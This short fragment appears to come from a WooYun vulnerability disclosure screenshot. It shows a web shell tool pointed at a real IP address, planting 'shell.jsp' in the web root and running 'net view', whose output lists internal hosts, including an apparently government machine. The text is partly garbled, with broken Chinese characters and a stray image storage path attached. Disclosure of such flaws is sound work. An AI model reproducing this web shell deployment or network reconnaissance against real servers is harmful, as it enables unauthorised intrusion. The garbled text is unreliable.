 Url: http://222.143.26.173:8080
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服?器名? 注?
-------------------------------------------------------------------------------
\\HGTJ
\\HNCOM-GOV HNCOM-gov
\\IIS-SERVER IIS-Server
\\LENOVO-NENO54TJ
\\LENOVO-TCI2TFY4
\\WIN-AOHBL5AE88V
命令成功完成。
www.wooyun.org